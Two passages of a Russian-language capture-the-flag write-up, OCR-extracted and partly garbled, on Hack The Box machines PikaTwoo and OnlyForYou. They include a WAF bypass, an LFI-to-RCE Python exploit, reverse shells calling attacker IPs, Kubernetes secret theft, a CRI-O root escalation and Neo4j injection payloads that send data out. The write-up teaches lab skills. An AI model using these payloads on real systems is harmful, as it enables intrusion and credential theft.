—(**ralf֍ralf-PC**)-[**~/tmp/HTB/pikatwoo**]<br>—\$ curl -k 'https://api.pokatmon-app.htb/%70%72%69%76%61%74%65/password-reset'<br>"error":"usage: /password-reset/<email>"} Ответ сервера

Почтовый адрес мы получали при анализе АРК-приложения. Указываем его и получаем какой-то токен.

curl -k 'https://api.pokatmon-app.htb/%70%72%69%76%61%74%65/ password-reset/roger.foster37@freemail.htb'

(ralf<sup>®</sup>ralf-PC)-[~<mark>/tmp/HTB/pikatwoo</mark>] -\$ curl -k 'https://api.pokatmon-app.htb/%70%72%69%76%61%74%65/password-reset/roger.foster37@freemail.htb'<br>"token":"a63ff73c6f79c8aa6dd40b62989f660832148b5c34882fceb55a481446d5ef17"} Ответ сервера

Переходим к АРІ login, возможно, токен нужен будет где-то там. Первое, что узнаём, - здесь используется только метод POST.

curl -k 'https://10.10.11.199/%70%72%69%76%61%74%65/login'

![](_page_23_Picture_809.jpeg)

![](_page_23_Picture_810.jpeg)

По аналогии выполним POST-запрос к API password-reset. Таким образом находим параметры token и new password.

curl -k -X POST 'https://api.pokatmon-app.htb/%70%72%69%76%61%74%65/ password-reset/roger.foster37@freemail.htb'

curl -k -X POST 'https://api.pokatmon-app.htb/%70%72%69%76%61%74%65/ password-reset/roger.foster37@freemail.htb' --data 'token=a63ff73c6f79c8aa6dd40b62989f660832148b5c34882fceb55a481446d5ef  $17'$ 

curl -k -X POST 'https://api.pokatmon-app.htb/%70%72%69%76%61%74%65/ password-reset/roger.foster37@freemail.htb' --data 'token=a63ff73c6f79c8aa6dd40b62989f660832148b5c34882fceb55a481446d5ef 17&

new\_password=ralf'

"missing parameter token"} (ralf⊛ralf-PC)-[**~/tmp/HTB/pikatwoo**]<br>curl -k -X POST 'https://api.pokatm с — к — гозі — псерз://api.poкatmon-<br>":"missing parameter new\_password"} (<mark>ralf⊛ralf-PC</mark>)-[**~/tmp/HTB/pikatwoo**]<br>curl -k -X POST 'https://api.pokatm

#### Ответ сервера

/roger.foster37@freemail.htb

app.htb/%70%72%69%76%61%74%65/password-reset/roger.foster37@freemail.htb

После смены пароля переходим к главному сайту и авторизуемся через страницу /docs. Там получаем доступ к интерфейсу Swagger и новым API.

![](_page_23_Picture_811.jpeg)

#### Swagger UI

**OWASP ModSecurity CRS - Request Body Bypass** Из четырех API только в первом присутствует параметр, поэтому и разбирать будем только первый.

![](_page_23_Picture_812.jpeg)

#### ЗапроскАРI

API расположен на неизвестном до этого момента домене, поэтому обновляем файл /etc/hosts и переносим запрос в curl.

10.10.11.199 pikatwoo.htb pokatmon-app.htb api.pokatmon-app.htb pokatmon.htb pikatwoo.pokatmon.htb pokatdex-api-v1.pokatmon-app.htb www.pokatmon-app.htb pokatdex-api-v1.pokatmon-app.htb

curl -X 'GET' "http://pokatdex-api-v1.pokatmon-app.htb/?region=test'"

#### -(ralf⊛ralf-PC)-[<mark>~/tmp/HTB/pikatwoo</mark>] -\$ curl -X 'GET' "http://pokatdex-api-v1.pokatmon-app.htb/?region=test'" {"error": "unknown region", "debug": "false"}

Ответ сервера

отладки. Попробуем B такой ответе видим упоминание отправить параметр — по идее, он должен раскрыть информацию об ошибке.

curl -X 'GET' "http://pokatdex-api-v1.pokatmon-app.htb/?region=test'& debug=true"

Ответ сервера

Из ошибки узнаём о функции include(), которая подключает переданный в параметре region файл из каталога regions. Сразу пытаемся передать произвольный файл, но ничего не выходит.

—(**ralf⊛ralf-PC**)-[**~/tmp/HTB/pikatwoo**]<br><mark>-\$</mark> curl -X 'GET' "http://pokatdex-api-v1.pokatmon-app.htb/?region=../../../../../../../etc/hosts&debug=true"

#### <head><title>403 Forbidden</title></head> <body> <center><h1>403 Forbidden</h1></center> <hr><center>nginx</center>  $\lt$ /body>

<html>

√html>

#### Ответ сервера

Другие API дают однотипный вывод, поэтому через них ничего не получить.

![](_page_23_Picture_813.jpeg)

#### Запрос к API /jiotto

Единственное, на что обращаем внимание, - это преобразование пути на сервере: так, запрос к эндпоинту /jiotto и запрос с параметром region=jiotto дают один и тот же ответ.

curl -X 'GET' "http://pokatdex-api-v1.pokatmon-app.htb/jiotto& debug=true"

curl -X 'GET' "http://pokatdex-api-v1.pokatmon-app.htb/ ?region=jiotto&debug=true"

сиг'-∧ ост "посрудирокасиех-ард-чу.рокасиюп-арр.погу juotooaeouge-true (<br>ame":"OneEyeJoe","abilities":["Hardens","Rocky Frill"],"picture":"http://pokatdex.pokatmon.h<br>images/6.png"},{"name":"Herkuruko","abilities":["Runni (ralf⊛ralf-PC)-[~<mark>/tmp/HTB/pikatwoo</mark> "http://pokatdex.pokatmon.htb/images/7.png"},{"name":"Pikashoo","abilities":["Electric Shocks","D 'J,"picture! Ответ сервера

На этом этапе я потратил очень много времени, но ничего не добился, пока на форуме мне не посоветовали посмотреть на OWASP CRS. OWASP **ModSecurity Core Rule Set** - это набор правил обнаружения атак, включая первую десятку OWASP, с помощью ModSecurity. И по запросу «OWASP CRS vulns» находим уязвимость CVE-2021-35368, которая очень хорошо описана в этой статье. Дело в том, что CRS содержит набор исключений для популярных CMS вроде WordPress и Drupal, чтобы избежать ложных сраправило **REQUEST**батываний. В описании уязвимости упоминается 903.9001-DRUPAL-EXCLUSION-RULES, которое, по идее, должно ОЫТЬ активно, только если его включат, но из-за неверной настройки активно всегда и отключает сканирование для определенных путей.

**Indicators of Compromise** 

We are are not aware of this weakness being exploited in the wild. You should be able to find out for yourself by checking for the following patterns in your logfiles.

If you are not running Drupal, yet you see successful HTTP status codes for the following URI paths, then you might be facing a successful exploit:

· /admin/content/assets/add/

- /admin/content/assets/manage/
- /file/ajax/field\_asset\_

If you are able to confirm an attack (that is the requests above against non-Drupal installations) regardless of success or not, then we would be very interested to learn about it.

IoC уязвимости CVE-2021-35368

Находим первый путь в самом правиле REQUEST-903.9001-DRUPAL-EXCLUSION-RULES В данном случае при запросе к URI, удовлетворяющему регулярному выражению /admin/content/assets/add/[az]+\$, происходит проверка cookie, содержимое которого должно соответствовать другому регулярному выражению. Если проверка пройдена, то ModSecurity не проверяет передаваемые в запросе данные.

![](_page_23_Picture_814.jpeg)

Выполним запрос к URI /admin/content/assets/add/a, при этом указываем куки SESSa=a, а параметры переносим из URI в область данных HTTP-запроса. В качестве региона указываем путь к файлу /etc/passwd.

curl http://pokatdex-api-v1.pokatmon-app.htb/admin/content/assets/ add/a -d "region=../../../../../../etc/passwd&debug=true" -b "SESSa=a"

![](_page_23_Picture_815.jpeg)

Содержимое файла /etc/passwd

Таким образом мы обошли контроль ModSecurity и раскрыли уязвимость LFI.

#### OT Nginx LFI K RCE

Найдя LFI, сразу перебираем интересные файлы Linux. Я делаю это через **Burp Intruder**. Из всего, что я перебрал, только файл /etc/hosts оказался интересным. Из него узнаём, что используется Kubernetes.

 $\smile$ 

 $\sim$   $\sim$   $\sim$ 

 $\smile$ 

![](_page_23_Picture_816.jpeg)

Продолжение статьи

**HTB PIKATWOO** 

ПРОХОДИМ ОДНУ ИЗ САМЫХ СЛОЖНЫХ МАШИН C HACK THE BOX

Так как у нас есть LFI и используется PHP в сочетании с веб-сервером Nginx, мы можем попробовать получить удаленное выполнение кода. Используемая мной техника основана на свойстве Nginx создавать временные файлы для больших запросов. Попробуем выполнить запрос на свой сервер (запустив его командой python3 - m http.server 80) с помощью curl с удаленного сервера. Вот как выглядит эксплоит:

#### #!/usr/bin/env python3 import sys, threading, requests

 $URL = 'http://pokatdex-api-v1.pokatmon-app.htb/admin/content/assets/$  $add/a'$ 

#### headers =  $\{$

"Content-Type": "application/x-www-form-urlencoded",

"Cookie": "SESSa=a",  $\}$ 

 $data = \{$  "region": "../../../../../../proc/cpuinfo", "debug": "1" }

r = requests.post(URL, headers=headers, data=data)

cpus = r.text.count('processor')

 $data = { "region": "../../../../../proc/sys/kernel/pid_max",}$ "debug": "1"}

 $r = requests.post(URL, headers=heads, data=data)$ 

 $pid\_max = int(r.text)$ print(f'[\*] cpus: {cpus}; pid\_max: {pid\_max}')

 $nginx_workers = []$ for pid in range(pid\_max):

 $data = \{ "region": "../../../../../proper" + str(pid)+"/cmdline",$ "debug": "1"}

 $r =$  requests.post(URL, headers=headers, data=data)

if b'nginx: worker process' in r.content: print(f'[\*] nginx worker found: {pid}')

nginx\_workers.append(pid) if  $len(nginx_words)$  >= cpus: break

 $done = False$ 

```
def uploader():
  print('[+] starting uploader')
  while not done:
      requests.get(URL, data='<?php system("curl http://10.10.14.
121/test rce"); /*' + 16*1024*'A')
```
for  $\frac{1}{2}$  in range(16):  $t = threading.Thread(target = uploader)$  $t.start()$ 

def bruter(pid): global done

while not done:

```
print(f'[+] brute loop restarted: {pid}')
       for fd in range(4, 32):
           data = { "region": ".../.../.../.../.../properoc/self/fd/" + str(pid)+"/../../../"+str(pid)+"/fd/"+str(fd)+"", "debug": "1",}
           r = requests.post(URL, headers=headers, data=data)
```
if "uid=" in r.text: print(f'[!] Result: {r.text}')  $done = True$  $exit()$ 

for pid in nginx\_workers:  $a = threading.Thread(target=bruter, args=(pid, ))$  $a.start()$ 

![](_page_24_Picture_626.jpeg)

![](_page_24_Picture_31.jpeg)

![](_page_24_Picture_627.jpeg)

#### Логи веб-сервера

На наш веб-сервер пришел запрос, а значит, запускаем листенер (pwncat-cs -1р 4321) и заменяем выполняемую в эксплоите команду следующей:

#### curl http://10.10.14.121/test\_rce|bash

А в расположенный на сервере файл test\_rce записываем реверс-шелл:

#### bash  $-i$  >& /dev/tcp/10.10.16.46/4321 0>&1

Выполняем эксплоит и получаем долгожданную сессию.

![](_page_24_Picture_628.jpeg)

#### **ПРОДВИЖЕНИЕ**

Мы попали в контейнер, а так как используется Kubernetes, сканируем локальную сеть на наличие открытого порта 8443. Для этого загружаем на хост статически собранный Nmap.

#### nmap -p8443 10.244.0.0/24 --open

![](_page_24_Picture_629.jpeg)

Находим API сервера Kubernetes. Проверим наличие файлов доступа, таких как токен и сертификат, в каталоге /run/secrets/kubernetes.io/ serviceaccount.

#### ca.crt namespace token <mark>(remote) ww@pokatdex-api-75b7bd96f7-2xkxk:/tmp</mark>\$ cat /run/secrets/kubernetes.io/serviceaccount/token ; echo<br>|eyJhbGciOiJSUzI1NiIsImtpZCI6IjAtelk2WTBKaFgwY3g0b3hxbVF6OWg5blJmNkVOS0xiNFhkNklqN2ZybGcifQ.eyJhdWQiOlsiaHR0cHM6L 50Tg10TQsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJhcHBs WlkIjoiOGI3MGY1YjItODE1OC00NDg5LTk0NGUtMDA2ZTM1Yzc2ZDkzIn0sInNlcnZpY2VhY2NvdW50Ijp7Im5hbWUiOiJkZWZhdWx0IiwidWlkIjoiMTRmN2QyM2 iZiI6MTY4ODk5ODU5NCwic3ViIjoic3lzdGVtOnNlcnZpY2VhY2NvdW50OmFwcGxpY2F0aW9uczpkZWZhdWx0In0.VZgx6Rq2IKXsVx1q62T5FI8reHKYUk9Q7ym2 W5QfnssXtK4v4YoWvpcywCTYbLLVcr0IR-0Skw4Ln7tHjQeBD-V2LiuuZcUYr2G0yCMBexZEjOAYkczbtJOJqX7rH4U3VnedsGd06OaBpgTUvugDvSNbgxbDX2mAr A5AWxKnRfX1V7WrQ47cVJx\_wKHQ Содержимое каталога serviceaccount и файла token

/<mark>5b7bd96f7-2xkxk:/tmp\$</mark> ls /run/secrets/kubernetes.io/serviceaccount/

Из файла namespace узнаём пространство имен applications. Используя найденный токен, запросим все секреты из этого пространства имен.

./kubectl --token [token] --server https://10.244.0.1:8443/ --insecure-skip-tls-verify -n applications get secrets -o yaml

![](_page_24_Picture_48.jpeg)

#### Секреты из пространства имен applications

В поле **release** много данных, закодированных в Ваѕе64. Декодируем данные, сохраняем в файл и проверяем его тип командой file.

-(ralf⊛ralf-PC)-[**~/tmp/HTB/pikatwoo**] -\$ file file2 file2: gzip compressed data, max compression, original size modulo 2^32 116080 Проверка типа файла

Это архив дгір. Просматривая данные, находим пару логин — пароль **admin:** admin, которая ничего нам не дает, а также адрес с учетными данными для сервиса evolution.pokatmon.htb:8888.

![](_page_24_Picture_53.jpeg)

#### Адрес сервиса

полученным паролем пользователя andrew подключаемся по SSH C и забираем первый флаг.

andrew@pikatwoo:~\$ id uid=1001(andrew) gid=1001(andrew) groups=1001(andrew),100(users)  $and$ rew@pikatwoo: $\sim$ \$ cat user.txt f9cb7392b7d6d6c53f860380b4042d0e andrew@pikatwoo:~\$

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь нам необходимо собрать информацию. Я буду использовать для этого скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Загрузим на хост скрипт для Linux, дадим право на выполнение и запустим сканирование.

В каталоге пользователя jennifer есть файлы Kubernetes, в том числе файл с настройками. kube/config.

![](_page_24_Picture_64.jpeg)

Также в папке jennifer лежит какой-то шаблон.

![](_page_24_Picture_630.jpeg)

Доступные для чтения файлы рута в домашних каталогах пользователей

Посмотрим версию minikube и конфиги из профиля jennifer.

 $d$ pkg  $-1$  | grep minikube

hi minikube

andrew@pikatwoo:~\$

andrew@pikatwoo:~\$ dpkg -l | grep minikube

Версия minikube

 $1.28.0 - 0$ 

 $amd64$ 

Minikube

cat /home/jennifer/.minikube/profiles/minikube/config.json

![](_page_24_Picture_71.jpeg)

Так как используется среда выполнения CRI-O, я сразу вспомнил про ресерч CrowdStrike (CVE-2022-0811). Этот метод LPE мы уже рассматривали в статье «HTB Vessel. Эксплуатируем уязвимость в кластере Kubernetes».

Kubernetes использует CRI-O для безопасного совместного использования ядра и ресурсов каждой ноды с различными работающими контейнерными приложениями. Ядро Linux принимает параметры времени выполнения, которые управляют его поведением. Kubernetes и управляемые им среды выполнения контейнеров позволяют модулям обновлять эти «безопасные» настройки ядра, блокируя доступ к другим.

Эта уязвимость позволяет обходить меры безопасности и устанавливать произвольные параметры ядра. Таким образом, любой, кто имеет права на развертывание модуля в кластере Kubernetes с CRI-O, может манипулировать параметром kernel.core\_pattern для выхода из контейнера и выполнения произвольного кода от имени пользователя root на любом узле в кластере. Параметр ядра kernel.core\_pattern указывает, какие действия в случае дампа ядра должно выполнить само ядро.

Первым делом сохраним скрипт /dev/shm/lpe.sh, который будет выполняться в привилегированном режиме и назначать бит SUID командной оболочке bash. Этот скрипт мы и указываем в параметре kernel.core\_pattern.

#### **Справка: бит SUID**

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

#### /dev/shm/lpe.sh #!/bin/bash

chmod u+s /bin/bash

А теперь используем вот такой шаблон для создания пода.

![](_page_24_Picture_631.jpeg)

**dev/shm**\$ kubectl apply -f lpe.yaml --kubeconfig=/home/jennifer/.kube/config pod/lpe created Создание пода

Теперь запускаем бесконечный процесс tail -f /dev/null & и получаем его PID. Затем убиваем процесс, чтобы вызвать аварийный дамп и выполнение скрипта /dev/shm/lpe.sh.

#### kill -SIGSEGV 1367544

![](_page_24_Picture_632.jpeg)

После атаки проверяем атрибуты файла /bin/bash.

andrew@pikatwoo:/dev/shm\$ ls -la /bin/bash 2022 /bin/bash -rwsr-xr-x 1 root root 1234376 Mar 27 Проверка файла /bin/bash

#### $/bin/bash -p$

**indrew@pikatwoo:/dev/shinp** /bin/bash bash-5.1# id uid=1001(andrew) gid=1001(andrew) euid=0(root) groups=1001(andrew),100(users) bash-5.1# cat /root/root.txt b8fd5122f38b743855ad714e431e8094  $bash-5.1#$ 

Флаг рута

# HTB ONLYFORYOU

![](_page_25_Picture_2.jpeg)

#### OnlyForYou

![](_page_25_Picture_650.jpeg)

#### ЭКСПЛУАТИРУЕМ ИНЪЕКЦИЮ NEO4J

В сегодняшнем райтапе я покажу способы эксплуатации уязвимостей LFI  $M$ Neo4j Injection. Затем мы найдем и заюзаем баг внедрения произвольных команд, а после сделаем вредоносный пакет Python, содербэкдор, который жащий ПОМОЖЕТ нам повысить привилегии в системе.

![](_page_25_Picture_7.jpeg)

**RalfHacker** hackerralf8@gmail.com

Наша цель - захват прав суперпользователя на тренировочной машине OnlyForYou с площадки Hack The Box. Уровень ее сложности - средний.

![](_page_25_Picture_10.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

onlyforyou.htb 10.10.11.210

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_25_Picture_20.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

#### Nmap scan report for onlyforyou.htb (10.10.11.210) Host is up  $(0.058s$  latency).

STATE SERVICE VERSION PORT OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: 3072 e883e0a9fd43df38198aaa35438411ec (RSA) 256 83f235229b03860c16cfb3fa9f5acd08 (ECDSA) |\_ 256 445f7aa377690a77789b04e09f11db80 (ED25519) nginx 1.18.0 (Ubuntu) 80/tcp open http | http-server-header: nginx/1.18.0 (Ubuntu) | http-title: Did not follow redirect to http://only4you.htb/ Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Результат работы скрипта

Сканер нашел два открытых порта: 22 - служба OpenSSH 8.2p1, 80 веб-сервер Nginx 1.18.0.

Заголовок http-title показывает нам редирект на новый домен only4you.htb, который тоже добавляем в /etc/hosts.

#### 10.10.11.210 onlyforyou.htb only4you.htb

 $\times$  +

**B** Only4you

Теперь можем переходить к веб-серверу и смотреть сайт.

![](_page_25_Picture_651.jpeg)

#### ТОЧКА ВХОДА

На сайте ничего интересного найти не удалось, поэтому приступим к поиску скрытых страниц.

Справка: сканирование веба с feroxbuster Одно из первых действий при тестировании безопасности веб-приложения — это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch, DIRB или ffuf. Я предпочитаю feroxbuster.

При запуске указываем следующие параметры:

- $\cdot$  -u URL;
- - w словарь (я использую словари из набора SecLists);
- - t количество потоков;
- - d глубина сканирования.

feroxbuster -u http://only4you.htb/ -d 1 -w directory\_2.3\_medium\_ lowercase.txt -t 254

674c Auto-filtering found<br>34125c http://only4you.htb/ 04-like response and created new filter; toggle off with --dont-filter GET  $37l$ 58w 6731 GET 2150w 198855/198855 0s found:1 errors:2<br>198855/198855 0s found:1 errors:2  $-3m$ <br> $-3m$ Результат сканирования каталогов с помощью feroxbuster

Ничего нового не находим. Давай тогда переберем поддомены, вдруг наткнемся на что-то интересное. Для этого я использую другой сканер - ffuf. Параметры у него похожие, добавится только - Н, НТТР-заголовок.

ffuf -u http://only4you.htb/ -w subdomains-top1million-110000.txt -t 256 -H 'Host: FUZZ.only4you.htb'

![](_page_25_Picture_652.jpeg)

Результат сканирования поддоменов с помощью ffuf

В вывод попадают все перебираемые варианты, поэтому установим фильтр (параметр - fs), убирающий из вывода все страницы размером 178 байт.

ffuf -u http://only4you.htb/ -w subdomains-top1million-110000.txt -t 256 -H 'Host: FUZZ.only4you.htb' -fs 178

[Status: 200, Size: 2191, Words: 370, Lines: 52, Duration: 72ms] \* FUZZ: beta

Результат сканирования поддоменов с помощью ffuf

Находим еще один поддомен с говорящим названием **beta**, который тоже добавляем в /etc/hosts.

10.10.11.210 onlyforyou.htb only4you.htb beta.only4you.htb

![](_page_25_Picture_653.jpeg)

#### **Beta**

This is our beta site. Check the products and let us know what you think. If you are interested, contact

US:

Return back Source Code

Главная страница сайта beta.only4you.htb

На сайте можем скачать исходный код веб-приложения. Конечно же, делаем это и сразу переходим к анализу исходников. Так, при обращении к странице /download мы можем получить содержимое указанного файла. Не нужно даже обходить фильтрацию запросов (строка 86).

![](_page_25_Picture_654.jpeg)

Выполним POST-запрос, где в параметре *image* укажем файл /etc/passwd.

curl -s -X POST http://beta.only4you.htb/download -d "image=/etc/

Блок исходного кода арр.ру

![](_page_25_Picture_59.jpeg)

fwupd-refresh:x:114:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin laurel:x:996:996::/var/log/laurel:/bin/false\_

Получение файла /etc/passwd

Содержимое файла получено, а значит, есть уязвимость включения локальных файлов (LFI).

#### ТОЧКА ОПОРЫ **LFI**

Перепишем запрос в **Burp Repeater**, чтобы впоследствии можно было использовать **Burp Intruder** для проверки файлов по списку.

![](_page_25_Picture_655.jpeg)

В ответе получаем содержимое файла, а значит, запрос составлен верно. Теперь переходим к Intruder.

#### **Payload positions**

Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.

- http://beta.only4you.htb ⊕ Target:
- 1 POST /download HTTP/1.1 2 Host: beta.only4you.htb
- 3 Upgrade-Insecure-Requests: 1 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/11 5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0 6 Accept-Encoding: gzip, deflate
- 7 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7
- 8 Connection: close 9 Content-Type: application/x-www-form-urlencoded
- 10 Content-Length: 17 11 12 image=§/etc/passwd§

#### **Burp Intruder**

Видим, что среди результатов с кодом ответа 200 есть файл настроек Nginx - /etc/nginx/sites-enabled/default.

![](_page_25_Picture_656.jpeg)

Он нам нужен, чтобы узнать пути к файлам обоих сайтов, как основного, так и бета-версии. Первым делом получаем содержимое главного файла приложения - /var/www/only4you.htb/app.py.

#### **Request**

- Pretty Raw Hex 1 POST /download HTTP/1.1
- 2 Host: beta.only4you.htb
- 3 Upgrade-Insecure-Requests: 1

4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, ] 5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/wek 6 Accept-Encoding: gzip, deflate 7 Accept-Language:  $ru$ -RU,  $ru$ ;  $q=0.9$ , en-US;  $q=0.8$ , en;  $q=0.7$ 8 Connection: close 9 Content-Type: application/x-www-form-urlencoded 10 Content-Length: 34 11 12 image=/var/www/only4you.htb/app.py  $\odot$ ගු ( $\leftarrow$  $\rightarrow$ Search... **Response** Pretty Render Raw Hex 9 Cache-Control: no-cache 10 ETag: "1670873253.537084-1297-2541619842" 11 12 from flask import Flask, render\_template, request, flash, redirect 13 from form import sendmessage 14 import uuid 15 16 app =  $Flask(\_name))$  $17$  app.secret\_key = uuid.uuid4().hex 18  $20$  def index(): 21 if request.method ==  $'POST':$  $22$  email = request.form['email']  $23$  subject = request.form['subject']  $24$  message = request.form['message']

Содержимое файла /var/www/only4you.htb/app.py

В коде меня заинтересовала функция sendmessage из модуля form.

#### **OS Command Injection**

 $25$  ip = request.remote\_addr

Получаем содержимое файла /var/www/only4you.htb/form.py и изучаем его. В sendmessage первым делом происходит вызов функции issecure из того же файла (строка 51).

![](_page_25_Picture_657.jpeg)

#### Исходный код form.py

А issecure, в свою очередь, вызывает run, куда передается часть пользовательского ввода, а именно домен из полученного адреса электронной почты используется в команде dig.

![](_page_25_Picture_658.jpeg)

Исходный код form.py

Это опасная функция, так как она выполняется в командной оболочке, а использованный фильтр (строка 2) не реагирует на символ |, в Bash означающий оператор ріре, который передает данные следующей команде. Это открывает для нас возможность инъекции команд. Давай добавим к домену в электронной почте символ |. В качестве команды попробуем выполнить запрос на свой сервер: python3 -m http.server 80.

curl -s -X POST http://only4you.htb/ -d "name=rce&email=ralf@ralf. com|curl+10.10.14.71/test rce&subject=test&message=test"

#### $\lceil (\verb"ralf@ralf-PC)-[\thicksim/\verb"tmp/HTB/onlyfor you]\rceil$ s python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.11.210 - - [07/May/2023 22:39:32] code 404, message File not found 10.10.11.210 - - [07/May/2023 22:39:32] "GET /test\_rce HTTP/1.1" 404 -Логи веб-сервера

Команда успешно выполнена, поэтому активируем листенер pwncat-cs -lp 4321 и закинем реверс-шелл:

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.71 4321 >/  $tmp/f$ 

curl -s -X POST http://only4you.htb/ -d 'name=rce&email=ralf@ralf. com|rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14. 71+4321+>/tmp/f&subject=test&message=test'

![](_page_25_Picture_659.jpeg)

# **HTB ONLYFORYOU**

ЭКСПЛУАТИРУЕМ ИНЪЕКЦИЮ NEO4J

#### **ПРОДВИЖЕНИЕ**

Теперь нам необходимо собрать информацию. Источников информации очень много, и, чтобы не проверять все вручную, я использую скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

В выводе будет много информации, поэтому отберем только значимую. Отмечаем открытый порт 3000 для сервисов Git, 7687 - для СУБД Neo4j и нетипичный порт 8001.

![](_page_26_Picture_408.jpeg)

Открытые порты

Настройки sudoers доступны при вводе пароля.

#### Настройки sudoers

Do not forget to execute 'sudo -l' without password or with valid password (if you know it) !!

Чтобы получить доступ к этим портам, нужно построить туннель. Для этого будем использовать утилиту **chisel**. На локальном хосте запустим сервер, ожидающий подключения (параметр --reverse) на порт 8888 (параметр -р).

#### ./chisel.bin server -p 8888 --reverse

Теперь на удаленный хост с помощью команды upload загрузим chisel и запустим клиентскую часть. Указываем адрес и порт для подключения, а также настройки для туннеля - какой локальный порт на какой удаленный туннелировать.

./chisel.bin client 10.10.14.111:8888 R:3000:127.0.0.1:3000 R:8001: 127.0.0.1:8001

![](_page_26_Picture_409.jpeg)

![](_page_26_Picture_410.jpeg)

Сессия появилась в логах сервера, теперь можно просмотреть, что отвечают два веб-сервера.

![](_page_26_Picture_19.jpeg)

На Gogs нам ничего не доступно, зато на сайт на порте 8001 легко проходим по комбинации admin: admin.

![](_page_26_Picture_411.jpeg)

Немного посмотрев доступные страницы, находим поле поиска, которое с большой вероятностью делает запрос к базе данных.

![](_page_26_Picture_412.jpeg)

На сервере мы нашли только работающую графовую СУБД Neo4j.

#### **Neo4j Injection**

Большинство нагрузок для эксплуатации инъекций в Neo4j ПОЗВОЛЯЮТ эксфильтровать данные на внешний сервер. Запускаем веб-сервер python3 - m http.server 80 на своем хосте и отправляем несколько нагрузок с HackTricks. В итоге находим ту, что присылает нам версию используемой СУБД.

' OR 1=1 WITH 1 as a CALL dbms.components() YIELD name, versions, edition UNWIND versions as version LOAD CSV FROM 'http://10.10.14. 111/?version=' + version + '&name=' + name + '&edition=' + edition as 1 RETURN 0 as \_0 //

code 400, message Bad request syntax ('GET /?version=5.6.0&name=Neo4j Kernel&edition=community HTTP/1.1')<br>"GET /?version=5.6.0&name=Neo4j Kernel&edition=community HTTP/1.1" 400 -Логи веб-сервера

Мы нашли подходящую нагрузку, теперь нужно разобраться, как работать с Neo4j. В графовых базах данных мы не получаем таблицы, колонки и значения из них, как в реляционных базах данных. Вместо этого тут есть следующие механизмы:

- · Nodes вершины графа, которые представляют объект или сущности и метки сущностей;
- Labels метки, которые маркируют вершины графа;
- Relationships отношения между двумя узлами графа;
- Properties конкретная информация каждого узла и отношения.

Так как за группировку узлов по определенным свойствам отвечают метки, нам нужно узнать, какие метки есть в базе данных. Для этого обращаемся к методу db. labels.

' OR 1=1 WITH 1 as a CALL db.labels() YIELD label LOAD CSV FROM ' http://10.10.14.111/?l='+label as l RETURN 0 as \_0 //

![](_page_26_Picture_413.jpeg)

У нас есть метки user и employee. Конечно же, нас интересует информация о пользователях. Чтобы получить ее, запрашиваем информацию каждого узла с меткой user.

' OR 1=1 WITH 1 as a MATCH (f:user) UNWIND keys(f) as k LOAD CSV FROM 'http://10.10.14.111/?' + k +'='+toString(f[k]) as 1 RETURN 0 as  $\sqrt{6}$  //

GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -GET /?username=admin HTTP/1.1" 200 -"GET /?username=john HTTP/1.1" 200

Данные узлов с меткой user

Получаем учетные данные двух пользователей. Мы узнали хеши, которые сразу отправляем на перебор через сайт **Crackstation**.

![](_page_26_Picture_414.jpeg)

**Hash** 

Результат взлома хешей

**Type** 

**Result** 

И таким образом узнаем ранее неизвестный пароль пользователя john. Авторизуемся от его лица по SSH.

#### ำัดhทุลดทไห4vัดแ∙~\$

